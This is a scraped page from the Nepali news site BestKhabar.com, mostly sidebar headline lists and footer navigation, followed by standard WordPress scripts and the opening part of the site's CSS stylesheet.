                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1575" title="२९ राउन्ड गोली लिएर विमान चढ्ने क्रममा पोखरामा शाही पक्राउ" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/01/pokhara-airport-480x320.jpg" alt="२९ राउन्ड गोली लिएर विमान चढ्ने क्रममा पोखरामा शाही पक्राउ"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1575" title="२९ राउन्ड गोली लिएर विमान चढ्ने क्रममा पोखरामा शाही पक्राउ">२९ राउन्ड गोली लिएर विमान चढ्ने क्रममा पोखरामा शाही पक्राउ</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4183" title="काठमाडौंको बाँसबारीस्थित गंगालाल अस्पतालका ७ विरामीमा कोरोना संक्रमण, अस्पतालको आकस्मिक बाहेकका सबै सेवा बन्द" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/07/gangallal-480x320.jpg" alt="काठमाडौंको बाँसबारीस्थित गंगालाल अस्पतालका ७ विरामीमा कोरोना संक्रमण, अस्पतालको आकस्मिक बाहेकका सबै सेवा बन्द"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4183" title="काठमाडौंको बाँसबारीस्थित गंगालाल अस्पतालका ७ विरामीमा कोरोना संक्रमण, अस्पतालको आकस्मिक बाहेकका सबै सेवा बन्द">काठमाडौंको बाँसबारीस्थित गंगालाल अस्पतालका ७ विरामीमा कोरोना संक्रमण, अस्पतालको आकस्मिक बाहेकका सबै सेवा बन्द</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3581" title="ब्रह्मलीन भए नेपाली सांगीतिक आकाशका ‘रत्न’ अर्थात् रत्नशमशेर थापा" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/ratna-samser-480x320.jpg" alt="ब्रह्मलीन भए नेपाली सांगीतिक आकाशका ‘रत्न’ अर्थात् रत्नशमशेर थापा"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3581" title="ब्रह्मलीन भए नेपाली सांगीतिक आकाशका ‘रत्न’ अर्थात् रत्नशमशेर थापा">ब्रह्मलीन भए नेपाली सांगीतिक आकाशका ‘रत्न’ अर्थात् रत्नशमशेर थापा</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2352" title="रसियाको कुरिरमा ७ दशमलव ५ रेक्टर स्केलको शक्तिशाली भूकम्प" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/russia-earthquake-480x320.jpg" alt="रसियाको कुरिरमा ७ दशमलव ५ रेक्टर स्केलको शक्तिशाली भूकम्प"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2352" title="रसियाको कुरिरमा ७ दशमलव ५ रेक्टर स्केलको शक्तिशाली भूकम्प">रसियाको कुरिरमा ७ दशमलव ५ रेक्टर स्केलको शक्तिशाली भूकम्प</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3314" title="काठमाडौं सतुंगलका ७ वर्षका बालकमा कोरोना, धरान र नेपालगञ्जमा थप ८ जना संक्रमित थपिए, कुल संक्रमितको संख्या २६७" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/bestcovid-19-480x320.jpg" alt="काठमाडौं सतुंगलका ७ वर्षका बालकमा कोरोना, धरान र नेपालगञ्जमा थप ८ जना संक्रमित थपिए, कुल संक्रमितको संख्या २६७"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3314" title="काठमाडौं सतुंगलका ७ वर्षका बालकमा कोरोना, धरान र नेपालगञ्जमा थप ८ जना संक्रमित थपिए, कुल संक्रमितको संख्या २६७">काठमाडौं सतुंगलका ७ वर्षका बालकमा कोरोना, धरान र नेपालगञ्जमा थप ८ जना संक्रमित थपिए, कुल संक्रमितको संख्या २६७</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4535" title="उपत्यकामा १२७ सहित देशभर ५२५ जना कोरोना संक्रमित थपिए, मृतकको संख्या ९५ पुग्यो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/health-ministry-nepal-480x320.jpg" alt="उपत्यकामा १२७ सहित देशभर ५२५ जना कोरोना संक्रमित थपिए, मृतकको संख्या ९५ पुग्यो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4535" title="उपत्यकामा १२७ सहित देशभर ५२५ जना कोरोना संक्रमित थपिए, मृतकको संख्या ९५ पुग्यो">उपत्यकामा १२७ सहित देशभर ५२५ जना कोरोना संक्रमित थपिए, मृतकको संख्या ९५ पुग्यो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3551" title="रौतहटका ४ नगरपालिकामा २२ जना कोरोना संक्रमित भेटिए, ३ जना बालबालिका" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/rautahat-480x320.jpg" alt="रौतहटका ४ नगरपालिकामा २२ जना कोरोना संक्रमित भेटिए, ३ जना बालबालिका"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3551" title="रौतहटका ४ नगरपालिकामा २२ जना कोरोना संक्रमित भेटिए, ३ जना बालबालिका">रौतहटका ४ नगरपालिकामा २२ जना कोरोना संक्रमित भेटिए, ३ जना बालबालिका</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2555" title="बेलायती प्रधानमन्त्री बोरिसको अवस्था जटिल बनेपछि  आइसियुमा उपचार हुँदै" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/ukpm-480x320.jpg" alt="बेलायती प्रधानमन्त्री बोरिसको अवस्था जटिल बनेपछि  आइसियुमा उपचार हुँदै"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2555" title="बेलायती प्रधानमन्त्री बोरिसको अवस्था जटिल बनेपछि  आइसियुमा उपचार हुँदै">बेलायती प्रधानमन्त्री बोरिसको अवस्था जटिल बनेपछि  आइसियुमा उपचार हुँदै</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2131" title="क्यानडाका प्रधानमन्त्री पत्नीलाई कोरोनाको आशंका,  प्रधानमन्त्री पनि ‘आइसोलेसनमा’" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/canada-pm-480x320.jpg" alt="क्यानडाका प्रधानमन्त्री पत्नीलाई कोरोनाको आशंका,  प्रधानमन्त्री पनि ‘आइसोलेसनमा’"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2131" title="क्यानडाका प्रधानमन्त्री पत्नीलाई कोरोनाको आशंका,  प्रधानमन्त्री पनि ‘आइसोलेसनमा’">क्यानडाका प्रधानमन्त्री पत्नीलाई कोरोनाको आशंका,  प्रधानमन्त्री पनि ‘आइसोलेसनमा’</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3111" title="स्वीटजरल्याण्डले पठाएको ३० हजार थान पीसीआरसहितका स्वास्थ्य सामग्री नेपाल पुग्यो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/swiss1-480x320.jpg" alt="स्वीटजरल्याण्डले पठाएको ३० हजार थान पीसीआरसहितका स्वास्थ्य सामग्री नेपाल पुग्यो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3111" title="स्वीटजरल्याण्डले पठाएको ३० हजार थान पीसीआरसहितका स्वास्थ्य सामग्री नेपाल पुग्यो">स्वीटजरल्याण्डले पठाएको ३० हजार थान पीसीआरसहितका स्वास्थ्य सामग्री नेपाल पुग्यो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
</a>
<a href="https://bestkhabar.com/archives/5957" class="p-title" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
 <p class="date-user">
२०८२ श्रावण ८ गते बिहिबार</p>
<p>बैंकक, थाइल्याण्ड । करिब १ सय वर्ष पुरानो सिमा...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/1910" title="७० करोड कमिसन सम्बन्धी विवादास्पद अडियो सार्वजनिक भएपछि सञ्चारमन्त्रीले दिए राजीनामा" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/02/gokul-baskota-480x320.jpg" alt="७० करोड कमिसन सम्बन्धी विवादास्पद अडियो सार्वजनिक भएपछि सञ्चारमन्त्रीले दिए राजीनामा"/>
</a>
<a href="https://bestkhabar.com/archives/1910" class="p-title" title="७० करोड कमिसन सम्बन्धी विवादास्पद अडियो सार्वजनिक भएपछि सञ्चारमन्त्रीले दिए राजीनामा">७० करोड कमिसन सम्बन्धी विवादास्पद अडियो सार्वजनिक भएपछि सञ्चारमन्त्रीले दिए राजीनामा</a>
 <p class="date-user">
२०७६ फाल्गुन ८ गते बिहिबार</p>
<p>२० फेब्रअरी, २०२० काठमाडौं । स्वदेशमै राहदानी छाप्नका लागि...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4540" title="सिन्धुपाल्चोकमा भीषण पहिरो : ३० घरमाथि पहिरो खस्यो, कम्तीमा ३ दर्जन स्थानीय वेपत्ता" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/08/Gugal-landslide-480x320.jpg" alt="सिन्धुपाल्चोकमा भीषण पहिरो : ३० घरमाथि पहिरो खस्यो, कम्तीमा ३ दर्जन स्थानीय वेपत्ता"/>
</a>
<a href="https://bestkhabar.com/archives/4540" class="p-title" title="सिन्धुपाल्चोकमा भीषण पहिरो : ३० घरमाथि पहिरो खस्यो, कम्तीमा ३ दर्जन स्थानीय वेपत्ता">सिन्धुपाल्चोकमा भीषण पहिरो : ३० घरमाथि पहिरो खस्यो, कम्तीमा ३ दर्जन स्थानीय वेपत्ता</a>
 <p class="date-user">
२०७७ श्रावण ३० गते शुक्रबार</p>
<p>१४ अगस्ट, २०२०बाह्रबिसे, सिन्धुपाल्चोक । अविरल वर्षापछि आएको पहिरोमा...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/3343" title="रसिया कारोना संक्रमितको सूचीमा विश्वकै दोश्रो नम्बरमा उक्लियो" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/05/russia-480x320.jpg" alt="रसिया कारोना संक्रमितको सूचीमा विश्वकै दोश्रो नम्बरमा उक्लियो"/>
</a>
<a href="https://bestkhabar.com/archives/3343" class="p-title" title="रसिया कारोना संक्रमितको सूचीमा विश्वकै दोश्रो नम्बरमा उक्लियो">रसिया कारोना संक्रमितको सूचीमा विश्वकै दोश्रो नम्बरमा उक्लियो</a>
 <p class="date-user">
२०७७ जेठ ४ गते आइतबार</p>
<p>१७ मे, २०२०मस्को । युरोप र अमेरिकी राष्ट्रहरुमा कोरोनाले...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestkhabar-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14" id="flexslider-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14" id="setting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestkhabar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestkhabar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5
body_size: 8357
content:
@import url("https://fonts.googleapis.com/css?family=Mukta:200,300,400,500,600,700,800");
@import url("https://fonts.googleapis.com/css2?family=Khand:wght@300;400;500;600;700&display=swap");


a:focus{
	outline:none !important;}
body{
	font-size:16px;
	color:#3A3A3A;
	background:#F4F4F4;
	font-family: "Mukta",sans-serif;}
	
h1,h2,h3,h4,h5,h6 {
    font-family: "Mukta", sans-serif;
    font-weight: 700;
}
	
a{color:#05A76F;}	
	
p{
	color:#515151;}
	
.share-box span{
    box-sizing:content-box !important;}
		
	
img{
	max-width:100%;}		
.gap-top{
	margin-top:15px;}
	
.gap{
	margin-top:15px;
	margin-bottom:15px;}	
	
option{
	padding:3px 3px 3px 5px;}
	
.form-group em{
	color:#EC0000;
	font-style:normal;}		
	
.gap-bottom{
	margin-bottom:15px;}
	
	
.top-socal{
	margin-top:15px;}	

	
.social-links{
	margin-bottom:0;
	padding-left:0;}	
.social-links li{
	display:inline-block;
	padding:5px 0px 5px 10px;
	}
.social-links li a{
	transition: background-color 0.8s ease;
	-webkit-transition: background-color 0.8s ease;
	color:#4E4E4E;
	width:35px;
	background:#5F5F5F;
	text-align:center;
	display:inline-block;
	padding:6px 10px 6px 10px;
	border-radius:15%;}
.social-links li a:hover{
	background:#3C3C3C !important;
	}		
	
.social-links li a i{
	color:#F9F9F9;
	font-size:16px;}
	
.social-links li a.fb{
	background:#344D82;
	
	}
	
.social-links li a.tw{
	background:#2AA9E0;
	
	}
	
.social-links li a.youtube{
	background:#EB2429;
	
	}
	
	
.social-links li a.googleplus{
	background:#D3492C;
	
	}
	
.social-links li a.linkedin{
	background:#02669A;
	
	}	
	
.header{
	margin-top:0px;
	background-color:#fff;}
	
.navbar{
	border-radius:0;
	border:none;}
	
.navbar-inverse{
	background:#05A76F;}
	
.navbar-inverse .active a{
	background:#F15A24 !important;}
				
.logo{
	margin-top:15px;
	margin-bottom:15px;}
	
.navbar-inverse .navbar-nav > li > a{
	color:#F7F7F7;}	
	
.navbar-inverse .navbar-nav > li > a:hover{
	background:#0000A6;}		
	
.top-nav .navbar-collapse{
	padding:0;}	
	
.navbar-inverse .navbar-toggle{
border-color:#05A76F;
	}	
	
.navbar-toggle .icon-bar{
	width:40px;
	height:5px;
	margin:3px 0;}	
	
.top-nav .nav > li > a{
	padding:15px 18px;
	font-size:20px;}	
	
.wrapper{
	min-height:500px;
	background:#fff;
	padding:30px;
}
	
.top-full-add{
	margin-top:0px;
	margin-bottom:15px;}
	
.full-add{
	margin-top:15px;
	margin-bottom:15px;}			
	
.breaking-news{
	background:#F9F8CC;
	padding:30px;
	border-radius:0;}
	
.jumbotron ,.breaking-news{
	border-radius:0 !important;}
.breaking-title{
	font-size:48px;
	display:inline-block;
	margin-bottom:10px;}
	
.breaking-title{display:block;}
	
.breaking-news blockquote{
	background:#fffed2;
	border-left:5px solid #E65325;
	padding-top:25px;
	padding-bottom:25px;
	font-size:20px;}
	
.breaking-news blockquote img{
	max-width:350px;
	margin:0px 15px 0px 0;
	float:left;}			
	
	
.nav-tabs > li > a{
	transition: all 0.8s ease;
	border:none;
	border-radius:0;
	margin-right:0;}
.nav-tabs > li > a:hover{
	background: #DB860F;
	color:#fff;}
	
	
		
.tab-title{
	background:#F15A24;}
	
.nav-tabs{
	background:#F4F4F4;}	
	
.tab-title a{
	color:#fff;
	font-size:22px;
	font-weight:bold;
	text-transform:uppercase;
	}
	
.nav-tabs > li{
	margin-bottom:0;}	
	
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	background: #05A76F;
	color:#fff;
	border:none;
	margin:0;}	
	
	
.tab-content{
	/*border:1px solid #ddd;*/
	padding:10px 0;
	border-top:none;}
		
	
.tab-pane ul{
	padding-left:0px;
	list-style:none;}
	
.tab-pane ul li a{
	display:block;
	padding:10px 0 6px 0;
	font-size:20px;
	font-weight:bold;
	border-bottom:1px dotted #dfdfdf;}
	
	
.slide-box{
	border-bottom:1px solid #dfdfdf;
	padding-bottom:15px;
	margin-bottom:15px;}
	
.slide-box a{
	font-size:20px;
	font-weight:bold;
	display:block;
	padding:0px 0 5px 0;}	
	
	
.date-user{
	font-size:12px;
	color:#8C8C8C;
	border-bottom:1px solid #ddd;
	padding-bottom:5px;
}

.slide-box .date-user{
	font-size:12px;
	color:#8C8C8C;
	border-top:1px solid #ddd;
	border-bottom:none;
	padding-top:5px;
}
	
	
.video-gallery{
}	
	
.video-title{
	background:#CC181E;}
	
.video-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.video-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}	
	
.video-caption{
	width:100%;
	display:block;
	background:#F0F0F0;
	padding:10px 10px;
	}
	
.blog-slide{
	background:#F4F4F4;
	padding:10px 15px;}	
	
.blog-title{
